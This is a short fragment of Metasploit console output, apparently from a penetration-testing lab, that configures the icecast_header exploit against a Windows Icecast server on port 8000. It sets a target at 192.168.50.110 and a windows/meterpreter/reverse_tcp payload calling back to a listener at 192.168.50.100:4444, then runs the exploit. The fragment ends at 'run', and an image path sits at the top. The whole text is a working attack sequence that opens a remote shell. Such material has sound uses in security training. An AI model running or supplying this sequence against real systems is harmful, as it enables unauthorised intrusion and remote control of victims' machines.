 Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) > set RHOSTS 192.168.50.110
RHOSTS => 192.168.50.110
msf6 exploit(windows/http/icecast_header) > run